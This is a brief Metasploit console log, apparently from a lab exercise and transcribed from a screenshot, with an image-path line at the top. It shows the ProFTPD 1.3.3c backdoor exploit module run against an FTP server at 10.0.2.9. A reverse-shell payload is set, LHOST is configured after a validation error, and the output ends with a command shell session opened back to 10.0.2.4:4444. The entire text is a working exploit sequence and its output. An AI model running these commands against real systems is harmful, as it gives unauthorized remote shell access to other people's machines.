 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload 4
payload => cmd/unix/reverse
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[-] 10.0.2.9:21 - Msf::OptionValidateError One or more options failed to validate: LHOST.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set LHOST 10.0.2.4
LHOST => 10.0.2.4
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 10.0.2.4:4444
[*] 10.0.2.9:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo rjjhVJfiT07hbeH9;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "rjjhVJfiT07hbeH9\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.0.2.4:4444 -> 10.0.2.9:51278) at 2025-05-20 09:40:08 -0400
ls